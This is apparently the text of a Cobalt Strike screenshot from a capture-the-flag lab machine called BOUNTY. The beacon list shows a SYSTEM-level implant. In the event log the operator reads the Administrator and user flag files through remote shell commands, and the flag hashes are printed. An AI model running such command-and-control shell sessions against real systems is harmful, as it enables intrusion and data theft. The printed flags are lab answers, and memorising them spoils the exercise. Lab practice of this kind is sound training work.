 Cobalt Strike[Cat🐱] by:T00ls.com[五一最终版]
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Beacons: 2
first_start external internal listener user computer process pid address arch note last
09-13 21:20:54 10.10.10.93 10.10.10.93 a merlin BOUNTY artifact-x64-1.exe 2056 局域网 x64 532ms
09-13 21:22:51 10.10.10.93 10.10.10.93 a SYSTEM * BOUNTY cmd.exe 2424 局域网 x64 1s
Event Log X Beacon 10.10.10.15@1712[] X Files 10.10.10.15@1572[] X Files 10.10.10.93@2424[] X Beacon 10.10.10.93@2424[] X
09/13 21:27:10 beacon> sleep 0
09/13 21:27:10 [*] Tasked beacon to become interactive
09/13 21:27:18 [+] host called home, sent: 35 bytes
09/13 21:27:32 [+] host called home, sent: 20 bytes
09/13 21:27:35 [+] host called home, sent: 26 bytes
09/13 21:27:38 [+] host called home, sent: 40 bytes
09/13 21:27:43 [+] host called home, sent: 48 bytes
09/13 21:28:03 beacon> shell type C:\Users\Administrator\Desktop\root.txt
09/13 21:28:03 [*] Tasked beacon to run: type C:\Users\Administrator\Desktop\root.txt
09/13 21:28:03 [+] host called home, sent: 75 bytes
09/13 21:28:04 [+] received output:
f95ef851e7db78271799c50c53f106a1
09/13 21:28:12 [+] host called home, sent: 33 bytes
09/13 21:28:14 [+] host called home, sent: 41 bytes
09/13 21:28:28 beacon> shell type C:\Users\merlin\Desktop\user.txt
09/13 21:28:28 [*] Tasked beacon to run: type C:\Users\merlin\Desktop\user.txt
09/13 21:28:28 [+] host called home, sent: 68 bytes
09/13 21:28:29 [+] received output:
34ed4ad869e427a5504b20fec0a2ac41
[BOUNTY] SYSTEM */2424 (x64) last: 1s
beacon>